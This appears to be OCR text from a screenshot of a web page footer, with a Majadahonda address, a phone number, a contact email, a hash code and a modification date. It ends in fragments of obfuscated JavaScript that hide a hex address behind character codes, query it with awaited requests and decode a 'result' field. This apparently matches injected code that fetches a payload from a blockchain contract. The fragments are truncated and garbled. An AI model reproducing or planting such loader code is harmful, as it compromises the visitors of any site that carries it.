
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🛠 Hash code: abf415b5857fbeae2e2dd5686e1e9348
Last modification: 2026-06-23
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(